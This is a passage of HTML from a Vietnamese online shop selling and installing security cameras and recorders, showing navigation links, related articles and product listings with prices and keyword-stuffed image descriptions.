            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Gioi-Thieu-Camera-EZVIZ-EB8-4G.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/EB8-4Ga.webp" alt="Camera EZVIZ EB8 4G, Camera EZVIZ EB8 4G chính hãng, Camera EZVIZ EB8 4G giá rẻ, camera EZVIZ EB8 4G, camera EZVIZ EB8 4G giá rẻ chính hãng, tư vấn lắp camera EZVIZ EB8 4G, lắp camera EZVIZ EB8 4G nhanh chóng, công ty lắp camera EZVIZ EB8 4G, camera EB8 4G, camera EB8 4G giá rẻ, tư vấn lắp camera EB8 4G, khảo sát lắp camera EB8 4G, EB8 4G chính hãng giá rẻ" title="Camera EZVIZ EB8 4G là một sản phẩm camera hiện đại với nhiều thông số kỹ thuật cao cấp cùng mức giá vô cùng hợp lý. Mẫu camera EZVIZ EB8 4G với hình ảnh chất lượng 3k, khả năng quay xoay 360 độ, đàm thoại 2 chiều và nổi bật hơn hết là khả năng kết nối nhanh chóng với sever thông qua SIM 4G." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Gioi-Thieu-Camera-EZVIZ-EB8-4G.vn" title="Camera EZVIZ EB8 4G là một sản phẩm camera hiện đại với nhiều thông số kỹ thuật cao cấp cùng mức giá vô cùng hợp lý. Mẫu camera EZVIZ EB8 4G với hình ảnh chất lượng 3k, khả năng quay xoay 360 độ, đàm thoại 2 chiều và nổi bật hơn hết là khả năng kết nối nhanh chóng với sever thông qua SIM 4G.">
                                                            Giới Thiệu Camera EZVIZ EB8 4G   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera EZVIZ EB8 4G là thiết bị giám sát an ninh hiệu quả với khả năng kết nối với sever bằng sim 4G giúp camera dễ dàng lắp đặt được ở những vị trí không có mạng.  Camera EZVIZ...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/IPC-A42EP-La.webp" alt="Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU" title="Camera Wifi IMOU IPC-A42EP-L là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét 2K, khả năng xoay 360 độ và ghi hình trong đêm. Được tích hợp công nghệ AI, camera có khả năng nhận diện chuyển động và thông báo cho bạn ngay lập tức. Thiết kế hiện đại, dễ dàng cài đặt và quản lý từ xa thông qua ứng dụng di động, giúp bạn trực tiếp giám sát và bảo vệ gia đình cũng như tài sản mọi lúc mọi nơi." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn" title="Camera Wifi IMOU IPC-A42EP-L là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét 2K, khả năng xoay 360 độ và ghi hình trong đêm. Được tích hợp công nghệ AI, camera có khả năng nhận diện chuyển động và thông báo cho bạn ngay lập tức. Thiết kế hiện đại, dễ dàng cài đặt và quản lý từ xa thông qua ứng dụng di động, giúp bạn trực tiếp giám sát và bảo vệ gia đình cũng như tài sản mọi lúc mọi nơi.">
                                                            Giới Thiệu Camera Wifi IMOU IPC-A42EP-L   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera IMOU IPC-A42EP-L là một thiết bị an ninh thông minh, cho phép bạn giám sát và kiểm soát ngôi nhà hoặc văn phòng mọi lúc mọi nơi thông qua kết nối internet.  Với độ phân giải cao, hình ảnh sắc nét và rõ ràng</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Gioi-Thieu-Robot-Hut-Bui-Thong-Minh-RV-L11-A.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/6RV-L11-A-256.webp" alt="BRV-L11-A,BRV-L11-A giá rẻ, BRV-L11-A chính hãng, tư vấn mua BRV-L11-A, mua BRV-L11-A, sửa BRV-L11-A, giá BRV-L11-A, báo giá BRV-L11-A, bảo hành BRV-L11-A, sửa BRV-L11-A, robot hút bụi BRV-L11-A, robot BRV-L11-A, BRV-L11-A chính hãng, cửa hàng bán BRV-L11-A, thông số kỹ thuật BRV-L11-A, thông số BRV-L11-A, giới thiệu BRV-L11-A" title="Robot hút bụi thông minh BRV-L11-A là thiết bị hiện đại, giúp làm sạch căn nhà một cách thông minh và nhanh chóng. Với công nghệ cảm biến thông minh, robot có khả năng di chuyển linh hoạt tránh được các vật cản. Thiết kế nhỏ gọn, dễ dàng vận chuyển và lưu trữ, thời gian hoạt động lâu, tiết kiệm năng lượng. Sản phẩm này sẽ là trợ thủ đắc lực cho việc quét dọn nhà cửa hàng ngày." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Gioi-Thieu-Robot-Hut-Bui-Thong-Minh-RV-L11-A.vn" title="Robot hút bụi thông minh BRV-L11-A là thiết bị hiện đại, giúp làm sạch căn nhà một cách thông minh và nhanh chóng. Với công nghệ cảm biến thông minh, robot có khả năng di chuyển linh hoạt tránh được các vật cản. Thiết kế nhỏ gọn, dễ dàng vận chuyển và lưu trữ, thời gian hoạt động lâu, tiết kiệm năng lượng. Sản phẩm này sẽ là trợ thủ đắc lực cho việc quét dọn nhà cửa hàng ngày.">
                                                            Giới Thiệu Robot Hút Bụi Thông Minh RV-L11-A   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Robot hút bụi thông minh RV-L11-A của hàng IMOU là một sản phẩm hiện đại và tiện ích được thiết kế để giúp bạn giữ nhà sạch sẽ mà không cần phải dành nhiều thời gian và công sức. ...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Bao-Gia-Camera-HD-Vantech-Chinh-Hang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera-hd-thuong-hieu-vantech-chinh-hang.webp" alt="Báo giá camera HD Vantech chính hãng, mua camera HD Vantech, lắp camera HD Vantech, tư vấn lắp camera HD Vantech, sửa camera HD Vantech, lắp camera HD Vantech chính hãng, lắp camera HD Vantech giá rẻ, lắp camera HD Vantech chuyên nghiệp, lắp camera HD Vantech nhanh chóng, mua camera HD Vantech uy tín" title="Camera HD Vantech chính hãng là thiết bị an ninh cao cấp với độ phân giải cao, hình ảnh sắc nét và chất lượng âm thanh tốt. Với công nghệ tiên tiến, camera Vantech mang lại sự an toàn và yên tâm cho gia đình và doanh nghiệp của bạn. Thiết kế nhỏ gọn, dễ lắp đặt và vận hành đơn giản, camera Vantech là sự lựa chọn hàng đầu cho hệ thống giám sát an ninh của bạn. Camera Vantech đảm bảo về an ninh, giám sát hiệu quả cho gia đình và doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Bao-Gia-Camera-HD-Vantech-Chinh-Hang.vn" title="Camera HD Vantech chính hãng là thiết bị an ninh cao cấp với độ phân giải cao, hình ảnh sắc nét và chất lượng âm thanh tốt. Với công nghệ tiên tiến, camera Vantech mang lại sự an toàn và yên tâm cho gia đình và doanh nghiệp của bạn. Thiết kế nhỏ gọn, dễ lắp đặt và vận hành đơn giản, camera Vantech là sự lựa chọn hàng đầu cho hệ thống giám sát an ninh của bạn. Camera Vantech đảm bảo về an ninh, giám sát hiệu quả cho gia đình và doanh nghiệp của bạn.">
                                                            Báo Giá Camera Hd Vantech Chính Hãng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera HD Vantech chính hãng đến từ thương hiệu uy tín, cung cấp giải pháp an ninh chất lượng cao cho gia đình, công ty và cơ quan.  Với công nghệ hiện đại, hình ảnh sắc nét, độ...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="VP-1668H264.htm"><b> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>3,999,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 3,999,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Đầu Ghi Hình HD Analog VP-1668H264 là một sản phẩm chất lượng với độ phân giải sắc nét lên tới 4.0 megapixel Ultra 2k.  Sản phẩm này đặc biệt phù hợp cho các công trình với mức...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Camera-VP-176TP-AP-CP-VanTech.htm"><b> Camera An Ninh VanTech VP-176TP|AP|CP Giá tốt</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>840,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,200,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera an ninh HD Anlog VP-176TP|AP|CP là sự lựa chọn mạnh mẽ hơn Sony với hình ảnh trung thực và khả năng giám sát ban đêm mạnh mẽ, nhờ công nghệ Hồng Ngoại 40m mịn đẹp...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Camera-VP-180H-Dome-Nho-Gon.htm"><b> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>980,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,400,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP POEVP-180H là một sản phẩm hiện đại, nhằm đáp ứng nhu cầu giám sát an ninh.  Với khả năng xem ban đêm, hình sáng hơn CMOS và công nghệ hồng ngoại 40m, camera này mang lại hình ảnh sắc nét và chất lượng tuyệt vời
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Camera-VP-180K-POE.htm"><b> VanTech VP-180K Sắc Nét</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>1,120,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,600,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị camera VP-180K là một loại camera giá rẻ được sử dụng phổ biến trong hệ thống giám sát.  Với độ phân giải cao 3.0 MP, hình ảnh đẹp và sắc nét.  Camera có tích hợp công...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Bo-Camera-Shop-Thoi-Trang.htm" alt="Bộ Camera Shop Thời Trang Bộ Camera Shop Thời Trang Mua bộ camera thời trang
 Shop bán bộ camera thời trang
 Camera thời trang chất lượng cao
 Bộ camera thời trang giá rẻ
 Bộ camera thời trang phong cách
 Cửa hàng bán camera thời trang
 Sản phẩm camera thời trang độc đáo
 Camera thời trang sang trọng" title="Bộ Camera Shop Thời Trang là sự kết hợp hoàn hảo giữa chất lượng và giá rẻ. Với chức năng Full Color 20m, hình ảnh ban đêm cực kỳ sáng đẹp và có màu sắc tươi sáng. Điều này giúp bạn dễ dàng quan sát mọi hoạt động trong đêm. Đồng thời, bộ camera này còn được trang bị thu âm cao cấp, cho phép bạn nghe rõ âm thanh một cách chi tiết và chất lượng. Với giá cả hợp lý, đây là một lựa chọn tuyệt vời cho nhu cầu an ninh của bạn.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" alt="Bộ Camera Shop Thời Trang Mua bộ camera thời trang
 Shop bán bộ camera thời trang
 Camera thời trang chất lượng cao
 Bộ camera thời trang giá rẻ
 Bộ camera thời trang phong cách
 Cửa hàng bán camera thời trang
 Sản phẩm camera thời trang độc đáo
 Camera thời trang sang trọng" title="Bộ Camera Shop Thời Trang là sự kết hợp hoàn hảo giữa chất lượng và giá rẻ. Với chức năng Full Color 20m, hình ảnh ban đêm cực kỳ sáng đẹp và có màu sắc tươi sáng. Điều này giúp bạn dễ dàng quan sát mọi hoạt động trong đêm. Đồng thời, bộ camera này còn được trang bị thu âm cao cấp, cho phép bạn nghe rõ âm thanh một cách chi tiết và chất lượng. Với giá cả hợp lý, đây là một lựa chọn tuyệt vời cho nhu cầu an ninh của bạn." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Bo-Camera-Shop-Thoi-Trang.htm">   Bộ Camera Shop Thời Trang</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5,460,000    ₫</b> </span>
                              <span class="giatt-left">7,800,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ Bộ Camera Shop Thời Trang Hikvision là sự lựa chọn tốt cho bạn với những sản phẩm chất lượng, dễ dàng cài đặt và sử dụng.  Bộ camera này cho phép bạn xem...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="lap-camera-gia-dinh-sieu-net.htm" alt="Lắp Camera Gia Đình Siêu Nét KBvision lắp đặt camera gia đình, camera KBvision, camera siêu nét, lắp camera siêu nét KBvision, giá lắp camera gia đình, dịch vụ lắp đặt camera KBvision, camera KBvision chất lượng" title="Camera gia đình siêu nét KBvision giám sát ban đêm hồng ngoại 30m, dùng cho dự án dân dụng. Với chức năng ưu việt là thu âm, camera này đáp ứng mọi yêu cầu của người dùng. Hình ảnh sắc nét, chất lượng cao, giúp quan sát rõ ràng ngay cả trong điều kiện ánh sáng kém. Đặc biệt, với giá cạnh tranh, camera KBvision là sự lựa chọn đáng tin cậy cho gia đình.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-camera-gia-re-siet-net-kbvision.webp" alt="lắp đặt camera gia đình, camera KBvision, camera siêu nét, lắp camera siêu nét KBvision, giá lắp camera gia đình, dịch vụ lắp đặt camera KBvision, camera KBvision chất lượng" title="Camera gia đình siêu nét KBvision giám sát ban đêm hồng ngoại 30m, dùng cho dự án dân dụng. Với chức năng ưu việt là thu âm, camera này đáp ứng mọi yêu cầu của người dùng. Hình ảnh sắc nét, chất lượng cao, giúp quan sát rõ ràng ngay cả trong điều kiện ánh sáng kém. Đặc biệt, với giá cạnh tranh, camera KBvision là sự lựa chọn đáng tin cậy cho gia đình." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="lap-camera-gia-dinh-sieu-net.htm">   Lắp Camera Gia Đình Siêu Nét KBvision</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>7,200,000 ₫</b> </span>
                              <span class="giatt-left">9,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Combo Lắp Camera Gia Đình Siêu Nét KBvision là sự lựa chọn hoàn hảo để tin tưởng an ninh gia đình và cửa hàng của bạn.  Với chức năng ưu việt "Thu Âm", bạn có thể nghe và ghi...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="tron-bo-camera-bao-dong-gia-re.htm" alt="Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ" title="Trọn bộ camera báo động giá rẻ xem ban đêm hồng ngoại 30m là sản phẩm đa chức năng, ưu việt với tính năng báo động chuyển động giúp đảm bảo an ninh. Sản phẩm đang được khuyến mãi, giúp bạn tiết kiệm chi phí mà vẫn có được hệ thống an ninh tốt. Camera có khả năng xem ban đêm với tầm nhìn hồng ngoại lên đến 30m, giúp giám sát được các mối nguy hiểm ngay cả trong bóng tối.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/tron-bo-camera-bao-dong-gia-re.webp" alt="Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ" title="Trọn bộ camera báo động giá rẻ xem ban đêm hồng ngoại 30m là sản phẩm đa chức năng, ưu việt với tính năng báo động chuyển động giúp đảm bảo an ninh. Sản phẩm đang được khuyến mãi, giúp bạn tiết kiệm chi phí mà vẫn có được hệ thống an ninh tốt. Camera có khả năng xem ban đêm với tầm nhìn hồng ngoại lên đến 30m, giúp giám sát được các mối nguy hiểm ngay cả trong bóng tối." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="tron-bo-camera-bao-dong-gia-re.htm">   Trọn Bộ Camera Báo Động Giá Rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5,582,000 ₫</b> </span>
                              <span class="giatt-left">7,850,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ Trọn Bộ Camera Báo Động Giá Rẻ của VanTech là một giải pháp hoàn hảo cho các công trình nhỏ với mức giá phải chăng. </br>Trọn Bộ Camera Báo Động bao gồm các thiết bị chất lượng cao để tự tin an ninh tại công trình của bạn</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="camera-ip-wifi-danh-cho-van-phong.htm" alt="Camera-wifi-vp sắc nét Hãng Chưa Nhập Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Camera-wifi-vp Giá rẻ,Camera wifi vp,Thông số ,thông số Camera-wifi-vp,Giá Phân Phối  Thiết Bị Camera Camera-wifi-vp,Bán Sỉ Camera-wifi-vp,Camera-wifi-vp Siêu rẻ,Phân phối rẻ Camera-wifi-vp,Camera-wifi-vp chiết khấu cao,Giá Bán Camera-wifi-vp,Camera-wifi-vp Tốt nhất,Camera-wifi-vp Bán Sỉ,Camera-wifi-vp Chiết khấu cao,Camera-wifi-vp Mới nhất,cửa hàng bán Camera-wifi-vp" title="IP Wifi Camera-wifi-vp chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại SMD với ưu điểm Xoay 360 Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera Camera-wifi-vp thông số Lắp camera cho gia đình căn hộ Xoay 360 Xem được ban đêm Hồng Ngoại 10m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera-ip-wifi-danh-cho-van-phong.webp" alt="Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Camera-wifi-vp Giá rẻ,Camera wifi vp,Thông số ,thông số Camera-wifi-vp,Giá Phân Phối  Thiết Bị Camera Camera-wifi-vp,Bán Sỉ Camera-wifi-vp,Camera-wifi-vp Siêu rẻ,Phân phối rẻ Camera-wifi-vp,Camera-wifi-vp chiết khấu cao,Giá Bán Camera-wifi-vp,Camera-wifi-vp Tốt nhất,Camera-wifi-vp Bán Sỉ,Camera-wifi-vp Chiết khấu cao,Camera-wifi-vp Mới nhất,cửa hàng bán Camera-wifi-vp" title="IP Wifi Camera-wifi-vp chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại SMD với ưu điểm Xoay 360 Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera Camera-wifi-vp thông số Lắp camera cho gia đình căn hộ Xoay 360 Xem được ban đêm Hồng Ngoại 10m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="camera-ip-wifi-danh-cho-van-phong.htm">   Camera-wifi-vp sắc nét Hãng Chưa Nhập</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,100,000 ₫</b> </span>
                              <span class="giatt-left">1,300,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera IP Wifi Camera-wifi-vp là một sản phẩm chất lượng sắc nét với độ phân giải lên đến 2.0 megapixel, đáp ứng đúng tiêu chuẩn quốc tế.  Với khả năng xem ban đêm thông...</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
